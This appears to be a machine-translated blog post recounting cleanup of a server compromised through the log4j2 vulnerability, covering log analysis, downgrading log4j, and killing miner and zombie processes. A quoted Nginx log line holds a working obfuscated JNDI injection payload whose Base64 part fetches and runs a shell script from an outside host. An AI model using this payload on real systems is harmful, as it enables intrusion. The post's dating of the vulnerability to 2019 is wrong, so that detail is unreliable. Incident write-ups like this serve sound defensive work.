当前位置:网站首页>Solve log4j2 vulnerability and be attacked by mining and zombie process viruses
Solve log4j2 vulnerability and be attacked by mining and zombie process viruses
2022-06-12 15:06:00 【Ape fly】
1. Antecedents
stay 2019 year 12 month , Burst out log4j2 Loophole , At that time, the city was full of wind and rain . At that time, one of my own frameworks just started from log4j Upgrade to log4j2. According to the plan at that time , Temporary repairs were made , But after all, it still can't resist the cruel reality , What should come will always come . Therefore, these security issues should not be underestimated .
2. The process of discovering viruses in
Get up early in the morning , The cell phone receives a text message , Said there was a virus in so and so server . Because the server is on Alibaba cloud , So the first thing after work is to enter the Alibaba cloud background . Check in Alibaba cloud center , Sure enough .


Check out this malicious script code , The discovery came from java web From the project . According to the script of his attack now , Discovery is the use of log4j2 The loophole came in .
Then we scan the information from Alibaba cloud , The first time, we need to save the script on our server , First delete .
Use rm -rf **** Such an order , Get rid of all those papers .

Through this information , We found that , His script information is stored in /tmp Under the table of contents .
3. Solutions
3.1. First analyze where the virus came in , First modify the source of this source .
We are desperately trying to prevent the server from killing virus , Last , The attacker is still You can easily get the script in . We already know that the attacker came from our web The project came in . Then we use the front end Nginx Make request distribution . So through this clue , We see the Nginx Request log for , According to the time when Alibaba cloud found the virus , When we check the log , Focus on whether there are abnormal requests during this period .
159.203.95.42 - - [18/Mar/2022:07:46:44 +0800] "GET /:443:undefined?id= HTTP/1.1" 404 128 "t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//159.203.109.65:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IHdnZXQgaHR0cDovLzE2Ny4xNzIuMjI2LjIyMi84VXNBLnNoOyBjdXJsIC1PIGh0dHA6Ly8xNjcuMTcyLjIyNi4yMjIvOFVzQS5zaDsgY2htb2QgNzc3IDhVc0Euc2g7IHNoIDhVc0Euc2g=}')" "t('${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-l}dap${env:BARFOO:-:}//159.203.109.65:1389/TomcatBypass/Command/Base64/Y2QgL3RtcCB8fCBjZCAvdmFyL3J1biB8fCBjZCAvbW50IHx8IGNkIC9yb290IHx8IGNkIC87IHdnZXQgaHR0cDovLzE2Ny4xNzIuMjI2LjIyMi84VXNBLnNoOyBjdXJsIC1PIGh0dHA6Ly8xNjcuMTcyLjIyNi4yMjIvOFVzQS5zaDsgY2htb2QgNzc3IDhVc0Euc2g7IHNoIDhVc0Euc2g=}')" "-"The last paragraph of parameters passes Base64 Bit decoding : Finally, it is the script of the attack .

Finally, we determined that this was log4j2 Loophole , Being attacked .
3.2. First modify... In the project log4j2 edition
Because of the project springboot The version is not particularly high , I used to use 1. Several versions of , I was thinking log4j2 Richer functions and better performance , So the upgrade . Now in order to solve the problem , The first log4j edition , Reduce to the original version . This is the quickest way to solve the problem .
3.3. Delete this vulnerability and load it into /tmp The files under the
This is relatively simple . Because in general ,/tmp A file in a directory , Are not particularly important documents .
So see the default file , Just kill them .
3.4. install htop Tools , View the abnormal process
This tool is very useful , During the day because of the virus , Alibaba cloud killed those processes in a few minutes . But because the virus has come in , And created many daemons . We go through top command , And we can't find the existence of these special processes . So it's hard to find anomalies .
Install first htop Tools , My system centos7.9 The system of .
yum -y install htopAfter the installation , Directly in the input htop The order can be executed . Exit command , Directly by F10 that will do .

In general , Our normal process ,command This column is the specific path , Or a specific name . But the process of seeing this string of characters . It's probably the virus process .
Through this clue , We go through ps aux|grep pid Check it out. , The location of the specific process , And his start-up time .
ps aux|grep PID
During the query , It is found that there are defunct This logo . It was only after checking that , So these are the signs of zombie process . From the discovery of the virus to the night 10 Some more , Check... With the following command , Unexpectedly 300 Multiple zombie processes exist . It's no wonder that , After a while , Will launch a wave of attacks , The reason is that these zombie processes lead to .
ps aux|grep defunctSpecial attention here , To kill zombies , Be sure to kill his father first , In this way, the subprocess will automatically hang up .
Combine the following command to kill the father process
kill -9 pidskill , I saw the zombie process at that time 300 Multiple , My heart is broken , When is this going to kill , Finally, a law is drawn from practice , That's it From the earliest process . Generally, these processes are basically the parent process 了 .
After killing , Then use the command to view , Whether it reduces .
ps aux|grep defunct![]()
Finally see here , Basically finished .
To sum up , Why is this virus usually killed , Will continue to appear , Essentially because these daemons still exist , Don't kill these daemons , The attack will still start in that minute .
4. Finally, we monitored , see cpu Will it suddenly , To determine whether these viruses have been cleared .

边栏推荐
- [gatewaysessioninactiveevent event] 1 Connect your own client disconnect
- 机器人前行、旋转的service编写
- Energy chain smart electronics landed on NASDAQ: Bain is the shareholder to become the first share of charging services in China
- Wild pointer understanding
- Pta: self test -3 array element cyclic right shift problem (20 points)
- 能链智电登陆纳斯达克:贝恩是股东 成中国充电服务第一股
- C operator
- Ali suggests that all POJO attributes use wrapper classes, but have you noticed these pits?
- FIRST集与FOLLOW集白话版
- 指针相关概念
猜你喜欢

三维重建系统 | L3双视角运动恢复结构(SFM双目SFM)

Energy chain smart electronics landed on NASDAQ: Bain is the shareholder to become the first share of charging services in China

New关键字、引用&与指针的学习记录
Left aligned, right aligned, random number, goto, compare output bool

安凯微电子冲刺科创板:年营收5亿 小米产业基金是股东

PTA:自测-3 数组元素循环右移问题 (20分)

Kinect2.0+ORBSLAM2_ with_ pointcloud_ map
![[LDA] LDA theme model notes - mainly Dirichlet](/img/e0/bc96b141aa577106379fab63d9df40.png)
[LDA] LDA theme model notes - mainly Dirichlet

Serialization and deserialization mechanism in terms of games

C scanf函数
随机推荐
Producers (send syncask requests) and consumers (with xxxask monitoring and Implementation)
Installation and use of mat
FIRSTVT和LASTVT白话版
Tcp/ip three handshakes and four waves (interview questions)
Mh32f103arpt6 hardware and software compatible alternative to stm32f103rct6
【Environment】1. Get the configuration in YML through the environment in the configuration class
[SPARK][CORE] 面试问题之什么是 external shuffle service?
h3c GR5200路由器上如何设置公网ip可以访问
Simple crawler framework: parsing 51job page position information
指针相关概念
Left aligned, right aligned, random number, goto, compare output bool
ADSL
粒子滤波学习记录
Assertion of selenium webdriver
Learning records of new keywords, references & pointers
How to add WWW to the domain name
Detailed explanation of factory pattern (simple factory pattern, factory method pattern, abstract factory pattern) Scala code demonstration
FIRST集与FOLLOW集白话版
SQL cross database injection
Process abstraction of program construction and interpretation